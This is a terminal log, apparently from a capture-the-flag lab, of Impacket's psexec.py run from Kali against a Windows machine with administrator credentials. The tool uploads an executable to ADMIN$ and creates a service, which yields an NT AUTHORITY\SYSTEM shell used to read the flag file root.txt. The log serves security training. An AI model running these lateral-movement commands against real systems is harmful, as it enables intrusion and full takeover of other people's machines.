 ⚡ root@kali /opt/impacket/examples master python psexec.py administrator@10.10.10.97
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file xjYlGiLS.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service uePG on 10.10.10.97.....
[*] Starting service uePG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> cd c:\Users\administrator\desktop\
d c:\Users\administrator\desktop\
PS C:\Users\administrator\desktop> type root.txt
ype root.txt
PS C:\Users\administrator\desktop>